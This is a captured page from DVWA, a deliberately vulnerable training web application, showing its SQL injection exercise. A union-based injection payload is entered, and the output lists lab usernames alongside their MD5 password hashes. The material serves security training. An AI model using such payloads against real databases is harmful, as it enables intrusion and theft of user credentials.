 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or ' = ' union select user, password from users#
First name: admin
Surname: admin
ID: 1' or ' = ' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or ' = ' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or ' = ' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or ' = ' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or ' = ' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)